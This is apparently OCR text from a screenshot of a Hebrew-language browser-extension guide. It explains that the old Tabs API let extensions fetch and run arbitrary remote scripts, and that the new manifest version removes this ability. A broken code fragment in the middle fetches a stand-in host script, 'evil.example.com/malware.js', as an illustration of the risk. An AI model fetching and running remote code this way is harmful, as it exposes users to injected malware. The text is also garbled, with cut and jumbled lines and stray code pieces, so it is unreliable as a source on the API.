
וני יכול לאחזר סקריפט שרירותי משרת מרוחק ולהריץ אותו ב
בבעיה של הקוד מרחוק, נצטרך להסיר את התכונה הזו.
'https://evil.example.com/malware.js'
);
.
text
();
({
גרסה 2 של המניפסט, ולהפוך את ה-API לכלי משופר וצפוי יותר.
יכולנו לשנות את החתימה של השיטה הזו ב-Tabs API, אבל החלטנו שבין
בקטע הבא), קל יותר לכולם להתחיל מחדש.